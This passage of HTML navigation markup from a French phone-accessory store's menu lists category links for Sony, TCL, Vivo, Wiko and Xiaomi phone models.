                <a href="https://storephone.fr/28-sony">Sony</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a href="https://storephone.fr/84-autres">Autres</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/369-l1">L1</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/370-m4-aqua">M4 Aqua</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/81-gamme-xperia">Gamme Xperia</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1600-xperia-1-iv">Xperia 1 IV</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1271-xperia-10-ii">Xperia 10 II</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1198-xperia-10-iii">Xperia 10 III</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1197-xperia-10-iv">Xperia 10 IV</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/361-xperia-10-plus">Xperia 10 Plus</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1217-xperia-5-iii">Xperia 5 III</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1516-xperia-5-iv">Xperia 5 IV</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/82-gamme-xperia-xa">Gamme Xperia XA</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/362-xa">XA</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/363-xa1">XA1</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/364-xa1-ultra">XA1 Ultra</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/365-xa2">XA2</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/366-xa2-ultra">XA2 Ultra</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/83-gamme-xperia-xz">Gamme Xperia XZ</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/367-xz">XZ</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/368-xz2">XZ2</a>
                            </li>
            </ul>

                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/1348-tcl">TCL</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1395-20-pro-5g">20 Pro 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1352-20-r-5g">20 R 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1351-20-se">20 SE</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1349-20l">20L</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1350-20l">20L+</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1353-30">30</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1358-30-5g">30 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1355-30-se">30 SE</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1354-30">30+</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1356-306">306</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2544-40-se">40 SE</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2332-403">403</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2553-406">406</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2545-406s">406s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2542-408">408</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2543-40r-5g">40R 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2549-50-5g">50 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2550-50-pro">50 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2548-50-se">50 SE</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2547-501">501</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2546-505">505</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2584-60-se">60 SE</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2552-605">605</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2551-60r-5g">60R 5G</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/44-vivo">Vivo</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a href="https://storephone.fr/1049-gamme-v">Gamme V</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1272-v20">V20</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1050-v21">V21</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1086-v21-5g">V21 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1078-v23-5g">V23 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2409-v29-lite-5g">V29 Lite 5G</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/1234-gamme-x">Gamme X</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1454-x50-pro">X50 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1453-x51-5g">X51 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1457-x60-pro">X60 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1458-x60s">X60s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1235-x80-pro">X80 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2410-x90-pro">X90 Pro</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/656-gamme-y">Gamme Y</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1146-y01">Y01</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1147-y11s">Y11s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1289-y16">Y16</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1176-y20">Y20</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1168-y20i">Y20i</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1177-y20s">Y20s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1043-y21">Y21</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1044-y21s">Y21s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1290-y22">Y22</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1288-y22s">Y22s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1393-y33s">Y33s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1287-y35-4g">Y35 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/657-y52-5g">Y52 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1145-y55-5g">Y55 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1274-y70">Y70</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/658-y72-5g">Y72 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1073-y76-5g">Y76 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1396-y76s">Y76s</a>
                            </li>
            </ul>

                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/29-wiko">Wiko</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a href="https://storephone.fr/91-autres">Autres</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/592-jerry-4">Jerry 4</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1651-lenny-3">Lenny 3</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/394-wim-lite">Wim Lite</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/48-gamme-power-u">Gamme Power U</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/371-power-u10">Power U10</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/372-power-u20">Power U20</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/373-power-u30">Power U30</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/46-gamme-view">Gamme View</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/374-view">View</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/377-view-2">View 2</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/378-view-2-go">View 2 Go</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/379-view-2-plus">View 2 Plus</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1522-view-2-pro">View 2 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/380-view-3">View 3</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/381-view-3-lite">View 3 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/382-view-4">View 4</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/383-view-4-lite">View 4 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/384-view-5">View 5</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/385-view-5-plus">View 5 Plus</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/375-view-go">View Go</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/376-view-max">View Max</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/393-view-xl">View XL</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/47-gamme-y">Gamme Y</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/386-y50">Y50</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/387-y51">Y51</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1657-y52">Y52</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/388-y60">Y60</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/389-y61">Y61</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1284-y62">Y62</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1599-y62-plus">Y62 Plus</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/392-y70">Y70</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/390-y80">Y80</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/391-y81">Y81</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/670-y82">Y82</a>
                            </li>
            </ul>

                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/23-xiaomi">Xiaomi</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a href="https://storephone.fr/62-gamme-mi">Gamme Mi</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/556-mi-10-5g">Mi 10 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/555-mi-10-lite-5g">Mi 10 Lite 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1364-mi-10-pro-5g">Mi 10 Pro 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/545-mi-10t-5g">Mi 10T 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/547-mi-10t-lite-5g">Mi 10T Lite 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/546-mi-10t-pro-5g">Mi 10T Pro 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1151-mi-11">Mi 11</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/598-mi-11-lite">Mi 11 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/572-mi-11-lite-5g">Mi 11 Lite 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1219-mi-11-pro">Mi 11 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1154-mi-11-ultra">Mi 11 Ultra</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/661-mi-11i">Mi 11i</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/455-mi-8">Mi 8</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/397-mi-8-lite">Mi 8 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/440-mi-8-pro">Mi 8 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/398-mi-8x">Mi 8X</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/445-mi-9">Mi 9</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/446-mi-9-lite">Mi 9 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/515-mi-9-se">Mi 9 SE</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/436-mi-9t">Mi 9T</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/437-mi-9t-pro">Mi 9T Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1245-mi-a1-mi-5x">Mi A1 (Mi 5X)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/552-mi-a2-mi-6x">Mi A2 (Mi 6X)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/568-mi-a2-lite-redmi-6-pro">Mi A2 Lite (Redmi 6 Pro)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/530-mi-a3">Mi A3</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/431-mi-max-3">Mi Max 3</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/448-mi-mix-2">Mi Mix 2</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/449-mi-mix-2s">Mi Mix 2S</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/573-mi-mix-3">Mi Mix 3</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/574-mi-mix-3-5g">Mi Mix 3 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/593-mi-play">Mi Play</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/64-gamme-mi-note">Gamme Mi Note</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/450-mi-note-10">Mi Note 10</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/452-mi-note-10-lite">Mi Note 10 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/451-mi-note-10-pro">Mi Note 10 Pro</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/65-gamme-poco">Gamme Poco</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/2234-poco-c40">Poco C40</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1707-poco-c55">Poco C55</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2242-poco-c65">Poco C65</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2394-poco-c75-4g">Poco C75 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2395-poco-c75-5g">Poco C75 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2507-poco-c85">Poco C85</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/454-poco-f1">Poco F1</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/584-poco-f2-pro">Poco F2 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/662-poco-f3">Poco F3</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1639-poco-f4">Poco F4</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1640-poco-f4-gt">Poco F4 GT</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1800-poco-f5">Poco F5</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1801-poco-f5-pro">Poco F5 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2339-poco-f6">Poco F6</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2340-poco-f6-pro">Poco F6 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2469-poco-f7-pro">Poco F7 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2468-poco-f7-ultra">Poco F7 Ultra</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1225-poco-m2-pro">Poco M2 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/564-poco-m3">Poco M3</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1243-poco-m3-pro-5g">Poco M3 Pro 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1649-poco-m4-5g">Poco M4 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1255-poco-m4-pro-4g">Poco M4 Pro 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1227-poco-m4-pro-5g">Poco M4 Pro 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1641-poco-m5">Poco M5</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1642-poco-m5s">Poco M5s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2343-poco-m6-4g">Poco M6 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2341-poco-m6-5g">Poco M6 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2344-poco-m6-pro-4g">Poco M6 Pro 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2342-poco-m6-pro-5g">Poco M6 Pro 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2470-poco-m7-pro-5g">Poco M7 Pro 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/548-poco-x3">Poco X3</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1253-poco-x3-gt">Poco X3 GT</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/550-poco-x3-nfc">Poco X3 NFC</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/549-poco-x3-pro">Poco X3 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1643-poco-x4-gt">Poco X4 GT</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1228-poco-x4-pro-5g">Poco X4 Pro 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1644-poco-x5-5g">Poco X5 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1645-poco-x5-pro-5g">Poco X5 Pro 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2281-poco-x6-5g">Poco X6 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2338-poco-x6-pro-5g">Poco X6 Pro 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2466-poco-x7">Poco X7</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2467-poco-x7-pro">Poco X7 Pro</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/66-gamme-redmi">Gamme Redmi</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/634-redmi-10">Redmi 10</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1175-redmi-10-2022">Redmi 10 2022</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1650-redmi-10-5g">Redmi 10 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1180-redmi-10a">Redmi 10A</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1080-redmi-10c">Redmi 10C</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/414-redmi-10x-4g">Redmi 10X 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1846-redmi-12">Redmi 12</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1847-redmi-12-5g">Redmi 12 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1705-redmi-12c">Redmi 12C</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2347-redmi-13-4g">Redmi 13 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2348-redmi-13-5g">Redmi 13 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2243-redmi-13c-4g">Redmi 13C 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2357-redmi-13c-5g">Redmi 13C 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2345-redmi-13r">Redmi 13R</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2355-redmi-14c-4g">REDMI 14C 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2356-redmi-14c-5g">REDMI 14C 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2505-redmi-15-4g">Redmi 15 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2511-redmi-15-5g">Redmi 15 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2506-redmi-15c-4g">Redmi 15C 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2510-redmi-15c-5g">Redmi 15C 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/399-redmi-5-plus">Redmi 5 Plus</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/541-redmi-6">Redmi 6</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/542-redmi-6a">Redmi 6A</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/565-redmi-7">Redmi 7</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/400-redmi-8">Redmi 8</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/401-redmi-8a">Redmi 8A</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/544-redmi-9">Redmi 9</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/402-redmi-9a">Redmi 9A</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/405-redmi-9at">Redmi 9AT</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/403-redmi-9c">Redmi 9C</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/404-redmi-9c-nfc">Redmi 9C NFC</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/563-redmi-9t">Redmi 9T</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1261-redmi-a1">Redmi A1</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1262-redmi-a1">Redmi A1+</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1531-redmi-a2">Redmi A2</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1532-redmi-a2">Redmi A2+</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2265-redmi-a3">Redmi A3</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2360-redmi-a3-pro">Redmi A3 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2361-redmi-a3x">Redmi A3x</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2393-redmi-a4">Redmi A4</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2465-redmi-a5">Redmi A5</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/438-redmi-k20">Redmi K20</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/439-redmi-k20-pro">Redmi K20 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1244-redmi-k30-pro">Redmi K30 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/663-redmi-k40">Redmi K40</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/664-redmi-k40-pro">Redmi K40 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/665-redmi-k40-pro">Redmi K40 Pro+</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/442-redmi-s2">Redmi S2</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/67-gamme-redmi-note">Gamme Redmi Note</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/575-redmi-note-10">Redmi Note 10</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/583-redmi-note-10-5g">Redmi Note 10 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/637-redmi-note-10-pro">Redmi Note 10 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2299-redmi-note-10-pro-5g">Redmi Note 10 Pro 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1365-redmi-note-10-pro-max">Redmi Note 10 Pro Max</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/576-redmi-note-10s">Redmi Note 10S</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1066-redmi-note-11">Redmi Note 11</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/655-redmi-note-11-4g">Redmi Note 11 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1077-redmi-note-11-pro">Redmi Note 11 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1347-redmi-note-11-pro-5g">Redmi Note 11 Pro 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1276-redmi-note-11-pro-5g">Redmi Note 11 Pro+ 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2301-redmi-note-11e">Redmi Note 11E</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2302-redmi-note-11r">Redmi Note 11R</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1058-redmi-note-11s">Redmi Note 11S</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1076-redmi-note-11s-5g">Redmi Note 11S 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1632-redmi-note-12">Redmi Note 12</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1633-redmi-note-12-5g">Redmi Note 12 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2296-redmi-note-12-pro-4g">Redmi Note 12 Pro 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1634-redmi-note-12-pro-5g">Redmi Note 12 Pro 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1635-redmi-note-12-pro-5g">Redmi Note 12 Pro+ 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1780-redmi-note-12s">Redmi Note 12s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2268-redmi-note-13-4g">Redmi Note 13 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2200-redmi-note-13-5g">Redmi Note 13 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2279-redmi-note-13-pro-4g">Redmi Note 13 Pro 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2201-redmi-note-13-pro-5g">Redmi Note 13 Pro 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2202-redmi-note-13-pro">Redmi Note 13 Pro+</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2417-redmi-note-14-4g">Redmi Note 14 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2418-redmi-note-14-5g">Redmi Note 14 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2419-redmi-note-14-pro-4g">Redmi Note 14 Pro 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2420-redmi-note-14-pro-5g">Redmi Note 14 Pro 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2421-redmi-note-14-pro-5g">Redmi Note 14 Pro+ 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2578-redmi-note-15-4g">Redmi Note 15 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2579-redmi-note-15-5g">Redmi Note 15 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2580-redmi-note-15-pro-4g">Redmi Note 15 Pro 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2581-redmi-note-15-pro-5g">Redmi Note 15 Pro 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2582-redmi-note-15-pro-5g">Redmi Note 15 Pro+ 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/443-redmi-note-5">Redmi Note 5</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/444-redmi-note-5-pro">Redmi Note 5 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/429-redmi-note-6">Redmi Note 6</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/430-redmi-note-6-pro">Redmi Note 6 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/432-redmi-note-7">Redmi Note 7</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/433-redmi-note-7-pro">Redmi Note 7 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/406-redmi-note-8">Redmi Note 8</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/408-redmi-note-8-2021">Redmi Note 8 2021</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/407-redmi-note-8-pro">Redmi Note 8 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/509-redmi-note-8t">Redmi Note 8T</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/413-redmi-note-9">Redmi Note 9</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1254-redmi-note-9-5g">Redmi Note 9 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/411-redmi-note-9-pro">Redmi Note 9 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/412-redmi-note-9s">Redmi Note 9S</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/562-redmi-note-9t">Redmi Note 9T</a>
                            </li>
            </ul>

